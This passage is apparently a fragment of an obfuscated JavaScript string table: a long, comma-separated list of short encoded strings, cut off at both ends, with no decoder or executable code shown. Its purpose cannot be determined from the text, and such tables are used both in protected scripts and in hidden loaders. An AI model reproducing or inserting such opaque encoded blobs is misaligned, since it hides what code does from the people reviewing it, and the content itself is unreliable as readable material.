U','W7hdICoKfmoB','W6zpkSoAma','nSoCWOD9kG','iHNdTmk5W4O','W4VcO8okbYu','WPiZumk+WOS','W5XHc8o4ca','DCk1eNVdTG','WQldThzLW7W','WP3cGea3fW','W5tcHSoLhSoy','ldhdRCkjWOq','W5PPcCoNlG','WQSvcSo3hG','gCoUw8ojWOK','WPn0srS3','WO9FWQ9tWPu','W4NdGSolWR3cSW','WP0iWO/dNMi','WRyftvLU','pmkYpIVdGW','wxNcN8k6aa','kNinjmkK','tSojscxdRa','BxVcGmk2hW','mSkUW6C5W5u','CeZdImk7ea','WRVdMCk/WQvi','WOyMnCoIha','m8oOWR1raG','vSodut3dVa','WPhdLmk0WQD3','WQtcVmoNACkg','Bc3dRIJdHa','CgVdLSk/eq','oSo6WRTHlG','WPxdOui5W5O','D8kGcNFdQa','lCoVWOHLgq','nSk0W6CHW4u','WQRcG8oSkre','W4DWlSoukG','l3SNb8kA','WQ7dVeP/WOe','WOdcQ8oWWOFdQG','ghqqj8kK','pmkRjJ7dLW','CNTDW4yL','W5TnWR5oW7G','W71YbCoAiG','xwfQW4fC','WPyNvbWn','W6/cTfTMW7O','nSonWQ5NpW','WP9QWOXuWQK','WOS6nCowaq','ebConCkU','WPldLCk/WOf3','W5VdN8k5W7Xc','uKnVW6iS','uSkko07dOa','WQ3dVSoUWOFcHa','tSolW6zMlG','W6RdL8kDW614','c8kXW4SUW6i','WPToWRvwWPW','FCoRzaBdIW','oxqWbSkV','batdHCoIW4K','jCozWQfHkG','WRRdOw86W6C','WONdMH5Tqq','WOhdKL14WOS','dmkGndVdLq','k8kdW48+W6S','W67cKwvgW7y','WRO5yCkXEq','WQ41v8kJWRO','WOpcQCo8WP/dSa','W4rKWQTGW5e','W5RdR8odp8oN','jvKOc8km','frarjmkX','WOtdGI5UEG','umkmo1VdRG','W6bNWQvKW4a','WRLnW6JdN8oi','fsWidxu','qsBdIrJdTG','W74Jsmk2WPO','sCo1WP4lW7y','vIFdNG7dQa','WOG0WQBdLSk4','WPpdRWG+zW','WRtcJ8oIWQxdUG','WQBdOwO4W7O','mCohW4bdWQS','WOldIH7cOSkf','WO3cP8oEwa','WQRcImo9BeK','W7JcNuacW7i','WO5SWRjRWRC','FgJdTSkvoW','WOX9fGCr','WO1dWQPvWOG','WRboqau/','WOVcTSoVWQVdLW','pCo3W7TYWOK','WOpcHMKfcW','WOxcHCo3D8kD','D0FdR8ktca','hNSWpmke','cXezk3q','W4VdPSoapmoX','WPdcT8ookby','WOTpscue','pbOLmmkw','WQyXqZSj','WQlcISo9DLW','WR3dT8kvWPiT','WO1mk8k3WOy','W7PRmCoucG','W4BdUSk0W41h','W4BcHCoDgSoW','W5m3W7D2eG','lYZdP8kdWPi','W6ZdU8oAW5VcTW','WQH2kxn5','C8kLhNBdRq','WRG9BZhdVa','W6e8W4nOoG','hJNdQSkUW4O','jtKuc2u','WQ8HqmkVWPO','WRJcJ8oUnG4','W4L8WQDQW5q','WQjmWQXYWR8','xIVdIq/dSG','cHFcImk4WR8','WPRcRmo0WOpdQW','WOqRnSoodq','x1tdTCk9fq','WR9hWQJdUMS','W4FdPmoDj8oN','ldNdOCkZWP4','W7CZW4DVfG','cSocW6jdWRu','F8kKeNVdPq','WOpcOSoVWQNdOq','bCkhjZRdVW','i8o4WOvGbq','WORdMYFcO8kP','WQdcHeWohG','WPnRWOBdQ3a','ds8ie3K','lrytp2O','WPNdG0PgW6a','WPneWOXbWPy','WRpdNCkhWQWT','W6pcU0LCW6K','WOX8o2PN','vZtdIWhdSW','jYpcT2VdPW','W49jvmklnG','W4lcT8oohZhcSCo3','Fr7dQXRdKW','WQJdHZxcPmkm','W54uW7DXmG','WP18nxjB','W4vfWQr3W7C','oSolAComWPS','W5f5w8kYlG','W6LpASothq','sSoxW6nCka','WOhcN8oPymkB','WRniW4xdUSow','WRhdNI3cJSke','WOdcJSoLuwO','W6VcRuvnW6e','WQLBW4BdH8oe','WP5Qdfer','hmkGWODdlq','xun7WO9j','ASo8CHm','gSklW4C8W4K','W4FdNSkmW5DW','WOBcJeSada','W4JcU1PHWOi','pSomWRD1oG','WRJcNHz4xW','WP96jwzR','WRDOW5JdL8om','WOBcHMiahq','WOyLWRxcR8kv','ySopW6zhaG','WP3cPSo1WP3dRG','WR4NFItdQG','W4SZW6r9nq','WQZcJmopBCk0','WRFdTf14WOW','W63cUf5fW68','WQW1tdFdKW','W5HGmmoydG','ds/cMCkhpG','WO/dTGzYrG','WRRdTCklWODw','WPZcNmozFSkE','WPBdGJNcSCkJ','WPPKWOtdGhK','fmolW69sWPa','WO0YqCotkW','WQiMWRJdLSky','gHGCiCkP','hGiJn3K','hCopWQLGaq','WRtdVCkqWQjv','WPNcMmo3u8kg','WPBdIG7cVCkU','W7CTW68xoq','uNvDWO9j','FmoxW6fjka','jdecfMK','W5auW4DUmG','FCopW6fkgW','omoaqmoSWR0','WP/cPCoIWPldIG','WPFdGXJcPCkf','DdpdTSoLtW','eJ8sfwO','W6ddJ8k0W6zi','WRGgpqq8','WPOodmoocG','WOhcP8omaJS','mheWgCkQ','WOvLWPpdJ3S','WQRcI1mdca','WP1AWR1cWPa','WR5/W43dLCoA','WOrXWQ3dGe0','WQe2WQxcQ8kA','W4TUWRZdJaG','W4ZdMSofWQlcPq','D8omW6Hlma','W5z5WRJdHG4','WPvsiGaW','W58ZW7v8nW','lrxdUSkcW6S','omkNW6eKW5a','W5CWW4n6oG','WORcOdO1WOS','o1SkFCki','WOddVe8oW5e','DN3cG8kBdq','EgFcKmkvfq','W5NdQSk1W59c','kZyge2K','x11+W7eR','WOxdT0WoW4S','W6XWq8kWgW','FdZdGtFdVG','j8kcx0tdGW','WPnXWPBdN38','pmkvWObQWQq','vCoFrYddRW','BtxdQCo+yG','nSkMW74/W5K','WQJdT2/dICk9','WRK1FIxdVa','W55cWQ5cW70','oCoQDSoFWPi','df0ebSkB','WQdcPuqdoW','lJKpd3i','t1hdLJVdLq','xdldSWhdUq','nmojWRv5kG','WRVdPqdcV8ou','xHxdPCorEW','WR97W5ldSSod','WQmXBHBdRq','WO7dMGPXua','W5z5WRJdNrq','WPJcGmoosSkH','lhpcHCk/gCoTihOxWO5QWOiR','WRLoW6JdN8ou','WRFcQmo2FLW','WOJcT8o+WPJdSW','W4zZWQtdGqO','vhhcUCkKoW','WOGQsXmm','W71LWQr3WRG','WQFdQSkAWQjX','ltFdTmkmWPG','W4JcG8oLW5m3WQjDWPbeWPrt','cmoyW4DTWQq','WOhcP8orasW','kCoeW5HSWPu','WO7cKwyodq','W586W7D+nG','WQv2WQJdG1q','WQldTJTyqW','WPTBvIeq','ydpdKgldUq','WQqVWR/cSSkl','W5NdVCksW657','WOpdUYvZrW','dGNcImk3WQ8','W47dVmk7W5D6','WRxdSCkuWQrt','WPj3cvLU','W4zKe8orlq','WPNcOM4mbq','WQf+EaOC','WPRcRSorWPRdOG','dZiWp8kl','W4JdRSoskmoH','WQzviG4i','W5tdVmoCgSo6','W6NcUJbhWPC','z8ohW4eOmG','W5BdOCoAj8o5','e2/dGCknda','mtqOfCkw','W6/cI0XPW4W','C8kMchxdTW','WP4qyGZdVG','WOLaWRHEWPW','W43cHSogoSoB','jdmodhS','oSkRDmozWRK','tXVdGCoCyq','w8olW45Gda','WPjjWRLUWPC','vftdRmk0jq','WORdJ195WRO','k2S6b8kN','nSoMW7LSWOy','e1RcLSkSbW','rdJdIW/dUq','WOiXyItdHG','dZGuc2O','D8orqY7dKq','zx/cKCksdG','v2/cNCkyfW','W6TlDSkJda','W5ldN8oiWQhcKq','pZVdJmkDWO8','W6ldKCkFW4zL','W6NcUg1JW6G','WRaZErxdIq','cvSmimoh','WOdcL8o7jZm','WONdHHZcQSkP','lmo7W6PZWO0','WRHkW4ddLCob','mcSxhMC','W4ZdQCkwf1a','WQxdNITyCq','W69sqmkplq','lSkRW68WW5q','WOyqjM5U','cmk0WQ5UhG','dtuogNW','WOGZwqGQ','W5PGf8o1dG','WRq+A8kqhG','F3JcVCkvEG','ge0SgCkC','utFdMa7dQG','pmowBCoYW5a','rSosW759pq','lHq6cvS','W6vhhmktjq','WQRdQuzvWQi','tdZdNq7dIG','WP1eWQ1dWO8','ESkGdMtdPW','v8kPW6qjW4O','W6BdLmonWOBcLq','lfiWbCkO','W5vUWRJdMaK','W5rDtCkdlq','jhm6bCk8','WQdcGmowF30','WP4lEtq9','jgSQbSkQ','W5pdQmkSW4ja','WQ3dT8oLWOdcPa','W4C+WRlcRSkW','WRtdHCkgWQjq','WOK3xCklza','WQCQEmk2cW','WRtcK8o1Aee','WPpdOSk7WODQ','DmovvYddPW','k8okwSo8WQO','W7RcP0HdW7i','WQuTwSk5DG','DCkJnxBdSW','j8kmWOnlhq','W6POv8kHrq','BxJcNSkgfG','W5rIWOD2W5S','W4vDWRPSW5u','imontSo5WOW','W7FcQhjUW74','Cw/cMmkygG','W4jLWQn2W4a','yetcTX7dMq','pK49imkZ','WP4kwtNdKW','WQhdOuvMWOW','WPFcPSo/WORdUq','WRH9wIKj','W7eTW4rphq','WQTiW4NdGSoO','WQqWzSksWO8','WQVdPmkyWQbt','dqupWOrtW73dIr4ptCkiW6C','hIOma1O','ncCJx8kO','WQ4uFrS7','W4NdP8ompmoZ','td7dIr7dSa','eSknfI3dSa','wSoBsd7dRW','u10rpSoh','iH3dRmkhW4O','n8kUdIJdKa','WQqMWRZcUSkE','WRWEW6TAma','W6RcN0DfW5O','WQS3DttdLq','WOykaCo3hW','WRaGWR/cQSkB','WODDWPDgWPy','omk8W7WJW44','aqxdO8kEW50','xmohW69chW','WPPTWPFdNhy','WO7cR1uNpq','WPr6AJyO','WRm2WRpcUSku','WOvYWP7dHhm','EehcHmkvmq','WPquBCkYWQm','WPZdNcPpBa','kZZdPCkdWPa','WPldSvuoW74','W5usW6z7oW','WROvyHKs','W55DWQX2W54','WOGPo8owaG','AW7dUCkRoG','pCkrWPbtmq','W6TlrSk4','WRJdQmkjWRng','WRjQWR7dMcG','WQBcMCo1y8kg','WR5YyGGQ','WOuSlSozeW','z1ddRCk5fW','WQNdP3iaW5e','WQzjWRf2WOS','wI/dLrVdVG','D8kSfxddQW','W5H3WQRdHGC','WQVcR8oVFSk6','W7FdU2fEza','WQC3hConzW','W7ddSCoGfCoD','t0pcLCkdfW','W5GiW652la','WQLrxJ4C','W79tWOHGW6i','WPLijgPi','WP3dMSk+W4Hw','WP/dGbJcS8kM','W6r5WR1jW5q','WPLrqIKD','gZWGk8ku','grawkmk7','tqBdS8oSya','mrddRCkxWQa','WRVdUHVcHmkk','oGvqbSkW','o8oiWR1Zpa','d8k8WRX3hW','kSkYWQD1aG','j07cQMdcIZq7WOpcHJCDWQW','cCowqCotW5a','mmkXW78XW5C','WRVdMCkLWRX6','dJGwdx8','w8ossY7dUG','tWxdOmopEG','rrldJdJdTq','W5pdRSojkCoE','WP0TwGSL','WPTBvGOq','WRxdJfTXWQq','WQCIWRxcRSkE','wGRdHCoJwa','WQSvomoMoq','CmosyIxdMG','WQ7dGd3cT8kL','WRRcMmo7lrK','WRlcJSoRC2e','nSk0W6mVW4i','W5ujtdldKq','imo+W712WOO','t0zuW50t','W4rYWRrSW7W','qcxdGtRdNq','W7FdT8kYW4b7','WPRcT0qddG','ufXlW71j','W4RdGSoGjCo3','WRW2W7TxpW','rNa7hCkI','WQBdH1C7W54','oSoRESo2WPS','WPWYvCkQWP0','WPBdPr1Nuq','WQO2ASkTEG','WRNdNbxcG8kk','bWukk8k4','nCoIW6rXWRm','nYGohNy','csm3jSks','W6b2WPHiW5G','W7zuWQhdLWK','W6fPqCkJda','amolw8oWWRS','WRddMfO6W6G','WPZcHmokWOFdTG','CdRdTtZdKq','lmoQwmovWRK','A2DOW74Q','pmk8nYBdGW','WR1FW5pdNCob','cJquch4','t1ZcO8kilq','W49YWQJdNbS','pmodWQ4xpG','W4JdV8kZW557','WPHaWRXqWQ4','A8owW6Djpq','n8oSW6n2WOW','dYpdVSkDWOa','ACkQcgtdRq','jSo3EmoRWQ4','WPj8m2LS','WPFcQmovh3q','WRlcImoSbbK','W5K0m8oWrG','WPpcU8o3WOtdTG','W7BdOCk4W7Dy','WO8On8oveW','W4XOWPOlja','tSoUW4vmpq','cZKph34','gmo1WPLrbq','W4LnWQdcUYi','A33cGCkygq','omocWQHKpW','f8kfW6mNW68','jCo3B8orWP0','W5xdRmkSW4jw','oSovqmo3WQ4','pCkDWPryba','dHqYmmkh','WQPyWPjWWPC','WRBdTbPWBq','WPxdNNKIW7e','W4b7WRD7W4i','W45BuCkimW','xGxdSmoJsq','B0pdQ8kCoW','r0tcTWJdSG','W7X3W6fAnG','WQPsWPtdI30','eSo1WOXAlW','WReelCoTkG','WQiLWQhcKSkF','WRFcGmo0tK8','WO5FzcNdUW','lSo+W75UWO8','pmk2W7S6W4W','t1dcP8kUnq','cbieimkO','WQnrW5FdMmog','WORdN8kCWQHb','WRG8uh8U','BuZdRCkrkG','WOBcHSoOFmkx','WPPoqdOj','b8kyfaBdQa','v8ovtY3dSa','W7jIBCkCmq','cqexpCky','WPZdUb5PsW','gSkRWRnXpG','W4CuWQlcVSkd','WP3dOajxAG','WPtdOSklWRvA','WOz5lwT3','W5L3WQRdKW0','nCkJicxdGa','ffWziSkS','ufxcM8o0cq','WOlcJ8oRASkm','WO8QqHJdMG','WRnAbN1l','WOvnWQ1bWO0','nXScj8kX','W6ddK8kDW71s','WO56baCr','WPxcH2Spaq','mSozWQz/pG','WOhdU04oW5m','lMy/eSk+','W6FdMSkLW7vi','WRSADmkmDIq2W4hcQmkSna','WPuqqaiA','WQ4iWOJdU0W','pmoYWQfxoG','W4bIWQ93W7W','gbmfmmkN','vYBdGbpdVG','W5LkWRZdKsG','WOZcLwybgq','dmkAkY/dTa','WQNdUN0rW5G','dHeNpLS','WPuvqJSh','mYSGlLe','WORcMmoatmoU','WORdSGT3sa','xCo2wWRdVG','FKBdPCkccW','WPhcOSo+WP3dQq','dCk8WQDPdG','pSkckI7dIa','cCoXCmooWPS','W4XPWQ7dVXm','trhdQmotBq','fsembwG','iCkDibldNW','WOryWPrkWRm','emo2W4rOWOm','pcaAkea','WOrrrJGD','W4xdQSoGgSoZ','WQGZAdddUa','WOZdLCkuWRbI','WQFcGmoZu8ky','WP9jW5pdKSoA','WQ3cISoQeMi','fXqdj8kP','WPJdUJFcHSk5','m8o6WPGpoq','W5nHhmoUdG','WPZdUSk0WPqT','W51KWRFdKGW','WPFcHCo7D8kB','tLtdImkpaW','W6hdUmoJo8o+','nXqhp8k6','WPTgWRrUWOS','WQSnc8oMmq','WOr1jNbT','WOJdPGb7Ea','WOxcNxepW7e','WOdcISoXWRZdGq','WQjHWOPHWOS','WQLBW4RdGCow','WODkWQpdO0W','ndOWdG0','tIxdIXtdHG','ySolW7jccW','WRTpW4ZdHCok','W5rJWQHGW4i','dcmlhKm','W6hdG8oKoSoa','D2nWW7WM','WP88sSkXWQm','kmoMwSoHWPe','WP7dSXvSra','rmoRv8oDWRS','lCoNW4ThWOe','WQaAFty7','W4vMWRrVW5i','WOZcVSoSESkA','WR4uFr7dVG','WQKnCGqS','WQ3cIWStBa','WQtcJSoic3q','WOlcSmo+WORdSa','WQ3cHSoTAue','W63dJ8kzW71l','EN1+W44s','WR/cOfmNiq','bZGibhe','W5T2WRxdVXe','W5HMWQruW7i','WPVcGSoSF8kd','WR1ZAs4Q','WOddIMjNWQK','W4RdQ8oKmCov','DHVdUc3dVW','pCkQW6q+W5i','WOVcJSoAscu','jSoVWQnrlG','ot4Lb8kp','iH7dPCknW5q','wSokrdhdPW','dXKfimk3','WPOhzY/dTq','WPVdVuiAW5y','sYldTCk2WOy','h8oDW4TQWQK','WOxdVXXRwq','sZddTCkWWQq','A3LRW7G9','brqvp8kY','WOG2omoscW','W4THWRPXW5S','pCo9W6rLWP0','W7FdM8osfSo5','W4SBW6b6pG','W4ddUCkOW4LA','WP7cSmotodW','W4bYdSo7fa','WRj6WOBdNY8','W5pdHCozWRZcOG','W4xdV8oHWOhcTW','wdZdMbZdQq','jmkKdIpdHq','WP3cOmoQACkg','WPRcTSo0WO3dTW','WRftW6hdV8oq','WOBcJSoPC8kx','w8ooW71siW','WQVcJCoXzeO','WQzUWQDDWO8','lCouWOXbia','WP/cLhiaga','WOdcLhSBcG','WQhcGgmpka','zNnZW6C+','WQKnxcCL','WO7dQHPVuW','ns8pgwO','WPNdMdJcJCkg','W6TUCmkroa','uqVdHmo+ba','WQBdOSkvWRzk','WPnxf0ur','WOZcRmoBwxm','W4VdQ8odffu','WQKJEJ3dSq','WRBcPCo1b0G','eSkMW4zKFW','WOrwWRzaWPm','WPK4waKD','bCo+WP1ycG','WObNWRlcS2S','WRSOE8kWEW','CtpdRHFdKq','WQeldSoXcG','WP/cJSoXCmkx','WQqLWPlcTmk3','cmottmoFWOK','W7hdKSksW6G','WR9vWP/dRNu','WOeVEmkYEG','lISiaKK','W5LGc8oxeW','D0/dSCkonq','c8oqq8onWQ4','WOSQBJtdLW','fCkbW4qpW7u','W6r5WPHUW5u','FCoZDsBdQa','W590qCkvgW','aqNdG8kpWOu','WP3dOXz+wW','db4nd2u','WOKhscJdKq','WRyQyZ7dTG','lmkwWPi','WQVdTerGWOq','eZaLkmkw','W5hdO8omnSoZ','WPLRkwLN','kCo6W69RWP8','W7HnWORdPZC','WQq/D8kTzG','WOBcPCooWOxdLq','WR7dR11GWOG','namCcSkf','W4LmsCkeeq','dHJdR8kgW5q','cZddVSkZWQ8','WPf9vGyu','WQ0PECk9Da','WQ3dVrLiqq','D0NdPSkVwq','l1tdHCk2WQC','oJ8NfgG','EmokW5iaz2KbpK3dLeBcKCk+','W7FdKSkkW6PR','WRqnuby5','WORcOKOufW','W49BrSkikW','j2CPbSkQ','imkSW64HW4y','WPHqxsaz','l8o7W7DWWPe','gXOlfSkH','gmooWRT+ka','ns0oc0m','WRNdOKj2WO8','lSo0WPuiWQO','WOlcQ8oYwSkB','WQySuHKD','WPuQkCoraa','k8oNW6LYWRy','iSojxCoVWQy','WO7dMXlcT8kL','WP3cM0mvWR8','W4JcSLfDW78','WQ4uv8krra','W7tdSJ3cNCou','WP7cQSo8WOVdUG','tbBdTSoFAq','WR7dJfr7WPG','WOBcQmoZWPZdOq','WPqiqJNdMa','h8o+W6nTWPC','qJFdMX7dRq','WOpcSmo9WOpdVG','pmo3WR9DmG','ntymh2O','WOJdIbRcVCk+','WOnuWQBdNhy','WRBdNgOpW5q','W5FdUSk9W4Hq','WQldKgWeW4W','W5GnW6TXeq','jIJdR8kwWO4','W5SCW5Kxgq','f8kbW4bgW6i','WQNdIhRcTmkO','WQqHWQpcV8km','WQ4IWOpcKmo3','WPqLqdNcKq','WPRcJSoIBSkg','WPhdOfyhW5e','jCkDWOHEia','W4RdL8oiWPBcQq','xMRdGCkOiq','WRJdOSosW6XW','WPFcNmo2DCkb','CZOtf8kN','WPPQkvLW','WOWmlCobea','WPVdUKKDW4C','WPPDrJSl','bSkZWQ53eq','WQJdOSkfWQ1l','WOSuyJ/dPq','cSk8WQnHpq','z1/cOCkNjW','WQ5bW4/dMSoy','WORcHmo2CCkx','WOXgWQrmWP4','mmkSW6uNW4O','W6Xsnmk1za','f3XfFCkk','WPzdhCktxG','EY3dQmoRAa','WPLUnNj3','ACkQeMNdRa','W5TGWRLIW5i','WOL/W7xdV8or','kSkHW4a5W5e','WRbkW4xdLmop','imoOW710WPi','nmkGWQz4rq','WQzLWQBdPHy','WOu6jmojaG','tSoxrdpdRa','ECowW65kcq','WRCrlCoQaq','EuFdQ8kxiW','WPfmWP3dJhe','W4rRhSo6dW','cmopW41sWOa','ddRcLCoRwSomwMm6W4BdJ8oHWOa','WR5/WQfaW50','W7ZcGSoUWR3dQq','WQywWRlcSCkC','WRDKEsy9','wSk0ahFdMW','u8oSrGldIG','W4r8bCoZlG','xhBcJ8kxnW','WO4NqqaA','WQNdTqtcLCkz','WOawrSk1WPe','WRNdVLTLWOq','WP0CWPNcN8ko','W5JdVCotnCoC','WQLtW5JdICor','WRRdQcPOra','WO/dQrLVsW','WRirEmkWqq','WQPAW4JdMCon','h8kaet3dKa','pSoSD8oWWOO','W49/CmkNhq','W7j7WPVcPHe','WRhdMCkbWQP1','vCoZuIBdTW','WQj9WPrjWO4','WP1ZjwvL','jCowt8oOWRm','W60nvaWlWRPDoCkqWPhcGmoM','WR/dJCo6WOxdMq','DmkTevBdRq','sWZdU8owFq','W5D0WQLTW4W','WO4Ruqul','WRqorrpdJa','W45QWOhdNw8','tKdcTCkXia','WOdcI3Ckda','WQ3dVXPNua','WOxcQmo0WOtdTq','WOWVWQ7cSmo3','WRxdPstdICkR','nbCXcKS','D3ZcMmkyha','EmoSWOPDoq','WPvEtJKw','WQldVN8jW7O','tZxdNGJdSW','lmolq8o5WQC','emk8WR5WeG','o8kYW6iIW5u','lmopvmo2WQO','uIJdIHBdPG','gCkZWPaWBSo6kIFcSCo5AG','oSolWRX+iG','btVdSSkwW5S','xehdHSkujq','WOTyrIeC','lSoxWRHJkq','cmkCjZldTa','swFdK8kU','WOFdHGDyAa','WOdcH3Sefq','jc4BdM4','fGuwiSkQ','WOZcN343W7m','oeG5bCkE','lmovwmoWWRq','WQ8Lx8k1WQa','W4Pks8kbpq','hmouWOnfpW','WPuZuSkGWPq','F1tdJ8kWiq','nIjOe8kr','WOqSsXqi','W5HHWQHTW5q','WO0Grmk1WOi','WOyzq8kNWR0','W4/dVSoFoCoL','DmoosdldNa','WRxdMa7cGmk3','lCkUlcZdLG','bSoRq8oiWQK','ESodW6jpcG','v8kMW6KGW6i','gayipCkR','W4zQWRJdKG0','u8ovqYJdRq','W6VcP0fnW6G','W6ldNmkzW6TW','WOKohmoAeW','FeJdO8klcW','WPpcP8owwxm','W4r5WR5LW4m','W41XWRNdSba','WOvwvIa0','WQSkuSkUEW','pCk2W78IW5a','WOaUzSkDrW','W7K1o8ooeq','WPxdSHH0za','WRaSzttdLq','WP0lDImU','W61leu1uW6Tn','p8kDWQXSjW','lwCXa8kT','W6nGWQPTW5G','W4yrW6jRoq','WRfjW5VdICoi','WRvUvIq2','kCkLkItdKW','cCoAW5LjWPq','WO11k3r3','W4JcJCksbXu','ecCcpeu','WRdcJmoFWRe','WPtdUSkhWQTg','WQTtrmkVmG','f381gmkT','WOdcVtZcT8kk','WReKWRhcKSkB','WP0qWRVcUCkR','WQW0ySkoFq','lbVdT8k3WPK','WRzmaK93','W7apW7HEdW','WOX/k3zZ','WOVdSuWeW5i','W6nCb8o1iq','WQtdHxL+WQC','fmokW6ejW5e','W5S3W7rJda','nq/cNCo3WQa','rgtdPmk7nG','dt/dQ8kgW5a','amk8WRvHhq','FNDTW7u2','WPldUtRcGCka','WOlcMuiuia','WO9wuSkSEG','W4/cJgrAW58','lSk4ns7dKa','W4RdGSoqi8o4','W6BdHCoeWOFcTW','WPHSWO7dNhS','W4NdV8ofmSoZ','kSkTnrZdTa','WOSIxCkovq','uftcVSkSia','mJKma2G','WRZdQ0j2WOW','F2JdQSkEnW','WR9rqX0p','W6nfkG','WOqJtmkZWOi','tSoRurpdTG','WPSZycyc','WPXZWQldOuW','WQrzaSoueW','WQVcKCoNAvi','mcddVSk6WQS','W4NdJ8ooWQBcRq','WQhcPfuhyq','bHVcVSkSia','WQ3dOKD1WOC','WPddI0zHW4ddISkuWOm','mt/cImkBWQK','WR4LzcxdPq','W6Lfe8o+cG','haxdQSkbW5m','imkQW6uMW5K','WRBdQuf7WOO','W4DFz8kcnq','W4C9WRxcICkt','uZddGrldQW','ALFdT8kqjW','WOqQrrCo','W6BdKCkyW7X0','CbZdRcVdLq','W5NdJCkOW6Pu','W75lk8opfW','FCoRAbFdIW','nraTcu8','WQJdO8kKWQ1G','WO5dWRbtWPK','W55pimo2ca','W5HZa8o3cq','WO8SimonhG','WRftW5tdISkS','WPaYDZFdHW','wmkmlLNdKq','WOVcHCoNF8kp','WPH5WPr1WPi','WO/cLSo0CfG','W4ldS8k1W4LD','aqVdISkDW58','W6pcPM5AWOi','b8k9WQ5SaW','WPVdQbHSxG','W4/dUmopnSo8','dZNdPmkbWOm','CLJdTmkrla','WOHUW5BdVCox','iCkDWOD8oa','BuRdQSkvja','WO/dUb1xqW','vSoQW6XqpW','fCkTetJdGq','rbFdO8oeAW','WQW6WRNcISk4','WPnFWRzbWOW','W73dGsruESoAWQi','WRlcMSoQkru','WOlcQCoXWOFdMq','E8kGfg/dSq','WOmmvSkEqW','cbijfbG','BfWdW7GR','hH0mggC','W5LXWQRdNXi','WO9UWOJdM2a','W5pdVSkiW4L4','W5CsW5L8hq','FLhdR8kqnW','iSorsSo3WRe','WQm+urWO','WPNcJCorWQtdKq','WRrVB8kJoSk4iW','WRBdOCkEWRbq','ECowW75CeG','WOVcK8oVDCkW','iCobWODIlG','W6ldI8o+o8oD','WQZcICoJumk7','p8ojxCoWWRm','WQH2FH0D','W4edW6T8na','WQCYWOtdLSkB','bCk2WQLtea','W7W1W4rxhq','DbZdGdldIq','WRa1D8kOAq','W4jMdCo4da','eCo4W7rTWR8','WRNcUCo5x8ky','W4ZdUSoAmCo+','W4NdRmoOkmoT','W6NdO8ofkSoS','WQSuWRVcM8kl','WPnzWQ9oWO4','WR8qWOtcNCkq','ogSUo8oh','WP0BuqKe','WRaBrSkQCq','WPBcOLuRoq','WRSZWRxcQmks','WQRdPSkeWQjx','WQ7cG8oZeMG','WP5+WOJdNMK','EhbIW6an','W6hcGKiTaq','i8oyWR9WjW','lCkVW7aJW48','mSkMnY7dHa','WPRdQtyAWP0','WPFcKmoEWONdKq','WO/cNCoVv8kW','W7XWsSktgW','aCkHWOHCbG','WQBdUG1ZwG','W4CTW75qoG','W4FcJx50WPC','W55uWOxdKHq','WPnnssqn','imkckYddHq','l3dcGSk/hCoRBhSLWOzFWQ8','DSkOh3NdTG','etZdOmoIWPa','imoNW7TIWOu','cGCxomkJ','WQC6WRVcSmka','zSkgafhdGG','rbpdPSoEAa','kmohtSoHWQW','WPxdMGPSwG','nCk0W7GUW44','WORcHmkeeKO','W4tdKCoxWQdcRW','WQ4QBWRdNG','WRK9zItdRa','wWxdP8odAq','rCkVm0RdSq','kmkiWPzCoG','EhLZW64V','e8oMW49OWOi','W7hdH8obbCoN','WO7cH8o5ACkw','WQiVDZFdUW','vmoeW6rRWOy','WRFcKCoAWQVdJa','WOdcI2iBha','W7BcP0DhW7a','j8oFWQjXmW','WPHyWQ9uWPa','WQr8WOJdLq','grKlbmkh','W4NdVSohnCoL','W6FdLCoNWPZcJa','WQGfzJ3dUa','WQBcO8oFlqK','tSoErJldPG','cZ4vf3m','W4TVWQ7dMa0','W6RdUmoLWOhcRa','iCowwSo3WRG','AghcU8kmoW','lsKrawy','p8oZuCoQWRW','WRFcP8oyExm','W43dI8oFbmo/','W41OWPFdKGO','CdZdStddKa','WPNdUtRcTCkG','WRxcG8oPiXy','umoqAZBdQW','WOHVbL9x','W5nXWQL3W5m','BNT5W6W1','WPRcPSoSWOBdTW','WP3dVKD+WQS','W51UumkxgW','W6P+z8khcG','WQOXFcxdSq','ktOAhNu','WPBdKqLUwW','WOm3WRJcQSkF','ECkHgwRdGa','WOPdW6pdICoR','WOXsWO3dSxu','W49pwSkVea','WPtcHCoTDSk2','WOBcI8oMjH4','ktldQCkpWOq','WRtcImoSpam','WQSIdmoeeq','WROMEbBdPq','WRhdGmkIWRWT','tXpdN3FdNW','WRyJEcVdQW','WOuMp8owbW','WOpcRmo4WOtdTa','W57cKt9OW6a','mZKtcNi','hSo1WRTadG','W4L9d8oLnW','WQ3dV8oHWOhcHq','lmkvWOnxia','oCoyWR9Tka','WPFcQCoeCCo7','WP99WO9qWQO','WPy1vJSv','ucldQ8obza','WRlcI8omWR4JW4WvWPtcJxtcVG','cmoUD8oYWOO','W41WjCoScG','m8oDvSoWWQy','eHiioCk0','caa0mCkd','WPJdLGFcJCk+','W4ddVmkzW6m/','WOBdTX1QjW','k8krW6mBW5e','a8oIWP1r','WR3cJSoUoby','Dx7cHmkgga','W5yGW4vmpq','W7f/CCkY','W5X5b8o1FW','W6BcRvnfW7a','BXBdPmorya','f38BFCkS','tXldOmocBG','xSkgp33dLW','W6BdRSkoW5TW','jtyAc2u','W5v5WQ5TW5C','lmoTW71YWPq','bmooWOH4gq','WQW5uSkWWQC','WRhcSmkrx1G','u0FdOCk/fG','dSk0WQr4dq','vYVdGr3dRW','WRlcICo3kJa','WPNcM8o2laO','W4DdsSkxnW','W7/cVSorW4tdLW','c8omESomWQ4','WQ5HWOPUWOa','d8k4cIpdPq','WRPmdff8','WQCPpmoWaq','cSomfxhdSa','FmoYBY3dIW','crRdSSkkW5O','W5HfWOHlW48','W6LuiGyw','oCoAWQb3ja','W4f7WRLSW4a','ufnwW5mt','WO15bKXW','W7BcLePvW6a','WQBcHSo9Cum','W504W6b0mG','WPn/jMr7','m3W9g8kd','W6BcLffcW64','jSoxWO5Gba','WQixsbldIW','amkDcGNdPq','CWetiCk4','WOtcOg8adG','WPFdVuiDW5a','W6nOBCkRpq','WPhdUslcGSkC','l8otu8osWRa','WPuzqCkFCG','WRVcKSoZqa4','gJ0vg20','mMGuFCke','WQNdUCksWQDt','pCkNW4K/W5i','W5myW6P4pW','WR18dv9A','W7L7WP3dTbK','WOiFA8kjWPa','BGBdHmoLza','WRn0W6NdGh0','W5HUWQXOW6C','W4FcQNKIW5C','WOpdUGjYzW','WO7dTxRcRCk7','WPxcIM8jha','kSkxWQTugG','W4jdmSoykq','kmkpfsxdNW','kmk9kstdKW','edVdRmkCW4S','w8owtdtdRG','W4P7WQBdHGG','W5Lon8oWiq','tmostsRdSa','xJVdLG7dLG','W5FcKxLiW7i','WR5EWQPpW